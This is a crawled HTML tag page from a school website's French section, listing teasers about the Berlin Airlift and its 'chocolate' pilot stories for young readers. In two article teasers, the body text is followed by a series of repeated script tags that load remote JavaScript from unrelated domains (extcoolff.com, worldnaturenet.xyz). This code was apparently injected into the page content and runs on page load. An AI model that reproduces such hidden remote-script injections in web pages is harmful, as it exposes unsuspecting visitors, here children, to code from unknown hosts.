

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mechant-loup.schule.de/engagement/fr/tags/chocolats
body_size: 6927
content:
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - chocolats" href="https://www.boeser-wolf.schule.de/engagement/fr/taxonomy/term/550/feed" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/fr/tags/chocolats" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="chocolats" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/fr/tags/chocolats" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/fr/taxonomy/term/550" />
<meta http-equiv="content-language" content="Français" />
<meta name="revisit-after" content="1 week" />
<title>chocolats | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_JYkHCvoP4ypA6uasiCJ95qD6gOYJNusySsX_DpcbE8I.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"f-aRJ9vISqfDEz59uQJoXQLcqlRigK7ItQBCo7MZLWQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/fr_wXPNER2Fb4KcJW25xyjOICq2pQqGeSHreerG2gaIF4I.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-chocolats.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Voir les d\u00e9tails de l\u0026#039;image","node_link_target":false,"image_count":"Image !current sur !total","video_count":"Vid\u00e9o !current sur !total","page_count":"Page !current sur !total","lite_press_x_close":"Appuyez sur \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E pour fermer","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-550 i18n-fr">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div class="span_1_of_1 col col-1"><div class="region region-menu"><div id="block-menu-menu-main-menu-fr" class="block block-menu"><div class="content"><ul class="menu"><li class="first leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/berlin-en-vert/berlin-ses-parcs-ses-forets-ses-animaux" title="Berlin, une ville avec des forêts, de nombreux parcs et même des lacs ">Berlin en vert</a></li><li class="leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/animaux-a-berlin/animaux-sauvages-et-domestiques-en-ville" title="Berlin, une ville avec toutes sortes d&#039;animaux, sauvages ou domestiques">Animaux à Berlin</a></li><li class="leaf"><a href="/engagement/fr/participe/envoie-nous-ton-clip-video" title="Participe">Participe</a></li><li class="leaf"><a href="/engagement/fr/environnement/pourquoi-c-est-important">Environnement</a></li><li class="leaf"><a href="/engagement/fr/interviews-fr/c-est-quoi-l-engagement" title="C&#039;est quoi, l&#039;engagement ?">Engagement</a></li><li class="leaf"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin" title="Le Pont aérien de Berlin">Pont aérien</a></li><li class="leaf"><a href="/engagement/fr/huguenots/huguenots-refugies" title="Les huguenots">Les huguenots</a></li><li class="leaf"><a href="/engagement/fr/lycee-francais-berlin/aujourd-hui" title="Lycée Français">Lycée Français</a></li><li class="last leaf"><a href="/engagement/fr/loisirs/que-faire-pendant-le-temps-libre" title="">Loisirs</a></li></ul></div></div></div></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Vous êtes ici</h2><nav class="breadcrumb"><a href="/engagement/fr">Accueil</a> » chocolats</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Langues</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/chocolats" class="language-link" xml:lang="en" title="chocolats">English</a></li><li class="de"><a href="/engagement/de/tags/chocolats" class="language-link" xml:lang="de" title="chocolats">Deutsch</a></li><li class="fr active"><a href="/engagement/fr/tags/chocolats" class="language-link active" xml:lang="fr" title="chocolats">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/chocolats" class="language-link" xml:lang="pl" title="chocolats">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">chocolats</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-550" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-260" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin">Des ennemis devenus des amis</a></h2> <span property="dc:title" content="Des ennemis devenus des amis" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Des jeunes d'Allemagne et de France découvrent le Pont aérien de Berlin</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/film-jeunes-d-allemagne-et-de-france-decouvrent-le-pont-aerien-de-berlin" rel="tag" title="Des ennemis devenus des amis">Lire la suite<span class="element-invisible"> de Des ennemis devenus des amis</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/260#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/film-kinder-und-jugendliche-aus-berlin-und-frankreich-entdecken-die-berliner-luftbruecke" title="Wenn aus Feinden Freunde wurden: die Berliner Luftbrücke" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/video-kids-and-teenagers-from-germany-and-france-discover-the-berlin-airlift" title="How enemies became friends: the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-258" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin">Lexique sur le Pont aérien</a></h2> <span property="dc:title" content="Lexique sur le Pont aérien" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Blocus, guerre froide, Conférence de Potsdam, qu'est-ce que c'est ?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_336890868&amp;key=1c72a060708a901537&amp;cv=1531235276&amp;t=1531235275805" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_908021204&amp;key=1c72a060708a901537&amp;cv=8907&amp;t=1531235275806" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=6" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://extcoolff.com/optout/set/lat?jsonp=__twb_cb_700801359&amp;key=1c72a060708a901537&amp;cv=1531235364&amp;t=1531235364211" type="text/javascript">
</script><script src="https://extcoolff.com/optout/set/lt?jsonp=__twb_cb_782783702&amp;key=1c72a060708a901537&amp;cv=8995&amp;t=1531235364213" type="text/javascript">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=51" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=28" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=17" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/explication-de-mots-et-d-evenements-historiques-concernant-le-pont-aerien-de-berlin" rel="tag" title="Lexique sur le Pont aérien">Lire la suite<span class="element-invisible"> de Lexique sur le Pont aérien</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/258#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de last"><a href="/engagement/de/berliner-luftbruecke/erklaerung-schwierige-woerter-zu-berliner-luftbruecke" title="Lexikon zu Berliner Luftbrücke" class="translation-link" xml:lang="de">Deutsch</a></li></ul> </footer> </article> <article id="node-235" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien">Qu&#039;est-ce que le Pont aérien ?</a></h2> <span property="dc:title" content="Qu&#039;est-ce que le Pont aérien ?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="1" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Le Pont aérien de Berlin vu par des élèves de Berlin et de Selles-sur-Cher (vidéoclip)</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien" rel="tag" title="Qu&#039;est-ce que le Pont aérien ?">Lire la suite<span class="element-invisible"> de Qu&#039;est-ce que le Pont aérien ?</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/des-jeunes-de-france-et-d-allemagne-parlent-du-pont-aerien#comments" title="Aller directement au premier commentaire de ce message.">1 commentaire</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/235#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/kinder-und-jugendliche-sprechen-ueber-die-luftbruecke" title="Was ist eine Luftbrücke?" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/children-and-adolescents-speak-about-air-bridge" title="What ist an air bridge? " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-233" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin">Au Musée des Alliés à Berlin</a></h2> <span property="dc:title" content="Au Musée des Alliés à Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>l'histoire du Pont aérien devient très proche, surtout assis dans le bombardier</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/musee-des-allies-a-berlin" rel="tag" title="Au Musée des Alliés à Berlin">Lire la suite<span class="element-invisible"> de Au Musée des Alliés à Berlin</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/233#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/im-alliierten-museum-in-berlin" title="Im AlliiertenMuseum in Berlin " class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/the-allied-museum-in-berlin" title="At the Allied Museum in Berlin" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-221" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin">Horst jouait dans les ruines</a></h2> <span property="dc:title" content="Horst jouait dans les ruines" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Une enfance riche en aventures</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/horst-enfant-de-huit-ans-jouait-dans-les-ruines-pendant-le-pont-aerien-de-berlin" rel="tag" title="Horst jouait dans les ruines">Lire la suite<span class="element-invisible"> de Horst jouait dans les ruines</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/221#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de last"><a href="/engagement/de/berliner-luftbruecke/horst-erinnert-sich-gern-an-die-zeit-der-berliner-luftbruecke" title="Spielplätze gab es nicht " class="translation-link" xml:lang="de">Deutsch</a></li></ul> </footer> </article> <article id="node-220" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin">Les avions pendant le blocus</a></h2> <span property="dc:title" content="Les avions pendant le blocus" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="3" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Des aviateurs risquaient leur vie pour ravitailler la ville encerclée</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin" rel="tag" title="Les avions pendant le blocus">Lire la suite<span class="element-invisible"> de Les avions pendant le blocus</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/bruit-des-avions-et-quotidien-des-enfants-pendant-le-pont-aerien-de-berlin#comments" title="Aller directement au premier commentaire de ce message.">3 commentaires</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/220#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de last"><a href="/engagement/de/berliner-luftbruecke/rund-ums-fliegen" title="Fliegen für die Luftbrücke" class="translation-link" xml:lang="de">Deutsch</a></li></ul> </footer> </article> <article id="node-209" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat">Mercedes écrit une lettre</a></h2> <span property="dc:title" content="Mercedes écrit une lettre" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="9" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Quand les petits parachutes arrivent, tout va bien... Au tonton aux chocolats</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat" rel="tag" title="Mercedes écrit une lettre">Lire la suite<span class="element-invisible"> de Mercedes écrit une lettre</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/une-fillette-ecrit-a-un-pilote-pour-avoir-du-chocolat#comments" title="Aller directement au premier commentaire de ce message.">9 commentaires</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/209#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/mercedes-schrieb-an-dem-schokolade-piloten-gail-halverson" title="Mercedes schreibt einen Brief" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/little-girl-writes-a-letter-to-the-american-pilot-gail-halverson" title="Mercedes writes a letter" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/mercedes-pisze-do-czekoladowego-pilota" title="Mercedes pisze list" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-205" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie">Une fondation qui aide et remercie</a></h2> <span property="dc:title" content="Une fondation qui aide et remercie" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="2" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>À qui et pourquoi faut-il dire merci ? Marion Werwoll nous donne des réponses</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=24" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=31" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie" rel="tag" title="Une fondation qui aide et remercie">Lire la suite<span class="element-invisible"> de Une fondation qui aide et remercie</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie#comments" title="Aller directement au premier commentaire de ce message.">2 commentaires</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/205#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung" title="Die Stiftung Luftbrückendank" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/stiftung-luftbrueckendank-airlift-gratitude-foundation" title="Stiftung Luftbrückendank - Airlift Gratitude Foundation" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-202" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin">Le Pont aérien de Berlin</a></h2> <span property="dc:title" content="Le Pont aérien de Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="6" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Le Pont aérien de Berlin, qu'est-ce que c'est ? Quand et pourquoi a-t-il eu lieu ?</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin" rel="tag" title="Le Pont aérien de Berlin">Lire la suite<span class="element-invisible"> de Le Pont aérien de Berlin</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin#comments" title="Aller directement au premier commentaire de ce message.">6 commentaires</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/202#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/was-ist-das" title="Die Berliner Luftbrücke " class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/what-is-it-when-and-why-did-it-occured" title="The Berlin Airlift" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/wielka-operacja-aliantow" title="Most powietrzny dla Berlina" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-200" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien">Quiz sur le Pont aérien de Berlin</a></h2> <span property="dc:title" content="Quiz sur le Pont aérien de Berlin" 